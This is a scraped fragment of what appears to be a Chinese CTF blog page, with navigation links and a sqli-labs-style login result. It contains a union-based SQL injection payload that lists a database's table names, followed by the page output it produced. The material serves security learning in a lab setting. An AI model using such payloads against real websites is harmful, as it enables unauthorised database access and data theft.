 nion select 1,2,group_concat(table_name) from information_schema.tables where table_schema='self-flag' --+
各路神仙博客 代码 杂 技能学习 C SSRF漏洞分析与利用 ... CTF工具 知识点博客 常用功能博客 信安相关 C CTF
Welcome Dhakkan
Your Login name:2
Your Password:flaggg,hahahah